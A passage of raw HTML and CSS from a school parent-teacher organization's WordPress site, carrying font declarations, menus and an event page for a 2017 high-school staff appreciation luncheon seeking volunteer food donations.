  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufA5qW54A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufJ5qW54A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufB5qW54A.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufO5qW54A.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufC5qW54A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufD5qW54A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.hudsonpto.org/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.hudsonpto.org/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="og:title" content="HHS - Cinco de Mayo Staff Luncheon" />
<meta property="og:description" content="" />
<style id="righthere_css" type="text/css"></style></head>
<body data-rsssl=1 class="wp-singular events-template-default page page-id-9992 wp-embed-responsive wp-theme-eduma tribe-no-js group-blog thim-body-load-overlay boxed-area bg-boxed-image thim-course-content- thim-popup-feature wpb-js-composer js-comp-ver-8.6.1 vc_responsive" id="thim-body">

<!-- Mobile Menu-->

    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-inner">
            <div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
                <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
            </div>
            <nav class="mobile-menu-container mobile-effect">
                <ul class="nav navbar-nav">
	<li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/" class="tc-menu-inner">Home</a></li>
<li id="menu-item-7898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7898 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/school/" class="tc-menu-inner">Schools</a>
<ul class="sub-menu">
	<li id="menu-item-13880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13880 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/mcdowell/" class="tc-menu-inner tc-megamenu-title">McDowell Early Learning</a></li>
	<li id="menu-item-7901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/ellsworth-hill/" class="tc-menu-inner tc-megamenu-title">Ellsworth Hill Elementary</a></li>
	<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/east-woods/" class="tc-menu-inner tc-megamenu-title">East Woods Intermediate</a></li>
	<li id="menu-item-7905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-middle-school/" class="tc-menu-inner tc-megamenu-title">Hudson Middle School</a></li>
	<li id="menu-item-7904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-high-school/" class="tc-menu-inner tc-megamenu-title">Hudson High School</a></li>
	<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/" class="tc-menu-inner tc-megamenu-title">General PTO</a>
	<ul class="sub-menu">
		<li id="menu-item-15303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15303 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/right-to-read-week-2025/" class="tc-menu-inner">Right to Read Week 2025</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-8103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Join PTO</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6941 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/rewards/" class="tc-menu-inner">Rewards programs</a>
<ul class="sub-menu">
	<li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/grocery-cards/" class="tc-menu-inner tc-megamenu-title">Grocery Store Loyalty Programs</a></li>
	<li id="menu-item-10894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10894 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/box-tops/" class="tc-menu-inner tc-megamenu-title">Box Tops for Education</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/fundraising/pancake-breakfast/" class="tc-menu-inner">Pancake Breakfast</a></li>
<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/ptostore/" class="tc-menu-inner">PTO Store</a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6934 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/awards/" class="tc-menu-inner">Awards</a>
<ul class="sub-menu">
	<li id="menu-item-6956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/grants/" class="tc-menu-inner tc-megamenu-title">Grants</a></li>
	<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/scholarships/" class="tc-menu-inner tc-megamenu-title">Scholarships</a></li>
	<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/teacher-of-the-year/" class="tc-menu-inner tc-megamenu-title">Teacher and Staff of the Year</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky header_default header_v2">
			<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.hudsonpto.org/" title="Hudson Parent Teacher Organization - Hudson, Ohio PTO" rel="home" class="thim-logo"><img src="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-with-name-C.png" alt="Hudson Parent Teacher Organization" width="auto" height="auto" data-sticky="https://www.hudsonpto.org/wp-content/uploads/PTO-logo-with-name-C.png" data-mobile="https://www.hudsonpto.org/wp-content/uploads/mobile-logo-header-v4.png" data-sticky_mobile="https://www.hudsonpto.org/wp-content/uploads/mobile-logo-header-v4.png"></a>				</div>
				<nav class="header-top-menu table-cell table-right">
									</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<nav class="width-navigation">
				<ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7898 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/school/" class="tc-menu-inner">Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13880 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/mcdowell/" class="tc-menu-inner tc-megamenu-title">McDowell Early Learning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7901 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/ellsworth-hill/" class="tc-menu-inner tc-megamenu-title">Ellsworth Hill Elementary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/east-woods/" class="tc-menu-inner tc-megamenu-title">East Woods Intermediate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7905 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-middle-school/" class="tc-menu-inner tc-megamenu-title">Hudson Middle School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7904 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/hudson-high-school/" class="tc-menu-inner tc-megamenu-title">Hudson High School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7903 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/" class="tc-menu-inner tc-megamenu-title">General PTO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15303 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://www.hudsonpto.org/school/general-pto/right-to-read-week-2025/" class="tc-menu-inner">Right to Read Week 2025</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/join-pto/" class="tc-menu-inner">Join PTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6941 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/rewards/" class="tc-menu-inner">Rewards programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/grocery-cards/" class="tc-menu-inner tc-megamenu-title">Grocery Store Loyalty Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10894 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/rewards/box-tops/" class="tc-menu-inner tc-megamenu-title">Box Tops for Education</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/fundraising/pancake-breakfast/" class="tc-menu-inner">Pancake Breakfast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/ptostore/" class="tc-menu-inner">PTO Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6934 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.hudsonpto.org/awards/" class="tc-menu-inner">Awards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6956 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/grants/" class="tc-menu-inner tc-megamenu-title">Grants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/scholarships/" class="tc-menu-inner tc-megamenu-title">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://www.hudsonpto.org/awards/teacher-of-the-year/" class="tc-menu-inner tc-megamenu-title">Teacher and Staff of the Year</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>
			</nav>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content">
<section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://www.hudsonpto.org/wp-content/uploads/IMG_6870-scaled.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">HHS &#8211; Cinco de Mayo Staff Luncheon</h1>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://www.hudsonpto.org/">Home</a></li><li>HHS &#8211; Cinco de Mayo Staff Luncheon</li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-9992" class="post-9992 events type-events status-publish hentry calendar-events-calendar calendar-schools calendar-hhs venue-hudson-high-school">
    <div class="entry-content">
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div itemscope="itemscope" itemtype="http://schema.org/Event"><meta itemprop="name" content="HHS &#8211; Cinco de Mayo Staff Luncheon"><meta itemprop="url" content="https://www.hudsonpto.org/events/hhs-cinco-de-mayo-staff-luncheon/"><meta itemprop="startDate" content="2017-05-05T00:00:00"><meta itemprop="endDate" content="2017-05-05T00:00:00"><meta itemprop="description" content="On Friday, May 5, the HHS PTO will be hosting a staff appreciation &#8216;Cinco de Mayo&#8217; luncheon and we need your help!  We are providing a Chipotle taco bar and virgin strawberry margaritas and are looking for volunteers to donate green salads, fruit salads, desserts, and bottled water. Please click on Sign Up Genius if you&#8217;d like to contribute to this wonderful week! For questions, please contact Lori Hart. Thanks for your support!"><div itemprop="location" itemscope="itemscope" itemtype="http://schema.org/Place"><meta itemprop="name" content="Hudson High School" /><meta itemprop="image" content="http://www.hudsonpto.dreamhosters.com/wp-content/uploads/DSC00714-1-e1491515890874.jpg" /><meta itemprop="hasMap" content="http://maps.google.com/?q=2500+Hudson+Aurora+Rd%2C+Hudson%2C+OH+44236%2C+USA" /><div itemprop="address" itemscope="itemscope" itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="2500 Hudson-Aurora Road" /><meta itemprop="addressLocality" content="Hudson" /><meta itemprop="addressRegion" content="OH" /><meta itemprop="postalCode" content="44236" /></div><div itemprop="geo" itemscope="itemscope" itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="41.255775" /><meta itemprop="longitude" content="-81.413589" /></div></div></div><span>On Friday, May 5, the HHS PTO will be hosting a staff appreciation &#8216;Cinco de Mayo&#8217; luncheon and we need your help!  We are providing a Chipotle taco bar and virgin strawberry margaritas and are looking for volunteers to donate green salads, fruit salads, desserts, and bottled water. Please click on </span><a href="http://www.signupgenius.com/go/904084eabaa29aa8-hhsstaff2">Sign Up Genius</a><span> if you&#8217;d like to contribute to this wonderful week! For questions, please contact </span><a href="mailto:hart5@windstream.net">Lori Hart</a><span>. Thanks for your support!</span><div  class="rhc fe-extrainfo-container se-dbox fe-have-image-0" style=""><div class="fe-extrainfo-container2 row-fluid"><div class="fe-extrainfo-holder fe-extrainfo-col2 span12"><div class="row-fluid"><div class="span6 fe-maincol fe-maincol-0" data-column_index="0"><div class="row-fluid fe-sortable"><div class="span12"><div class="rhc-info-cell fe-cell-label postmeta- fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">5th Grade Bon Voyage</label><span class="fe-extrainfo-value " ></span></div></div></div><div class="row-fluid fe-sortable"><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_start postmeta-fc_start fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">Start date</label><span class="fe-extrainfo-value rhc_date" data-fc_field="start" data-date="2017-05-05T00:00:00" data-tz="America/New_York" data-udate="1493956800" data-fc_date_format="MMMM d, yyyy">May 5, 2017</span></div></div><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_end postmeta-fc_end fe-is-empty-0 fe-is-empty-label-0"><label class="fe-extrainfo-label">End date</label><span class="fe-extrainfo-value rhc_date" data-fc_field="end" data-date="2017-05-05T00:00:00" data-tz="America/New_York" data-udate="1493956800" data-fc_date_format="MMMM d, yyyy">May 5, 2017</span></div></div></div><div class="row-fluid fe-sortable"><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_start_time postmeta-fc_start_time fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">Start time:</label><span class="fe-extrainfo-value rhc_date" data-fc_field="start" data-date="1970-01-01T00:00:00" data-tz="America/New_York" data-udate="1769448206" data-fc_date_format="h:mm tt"></span></div></div><div class="span6"><div class="rhc-info-cell fe-cell-postmeta icon-postmeta-fc_end_time postmeta-fc_end_time fe-is-empty-1 fe-is-empty-label-0"><label class="fe-extrainfo-label">End time</label><span class="fe-extrainfo-value rhc_date" data-fc_field="end" data-date="1970-01-01T00:00:00" data-tz="America/New_York" data-udate="1769448206" 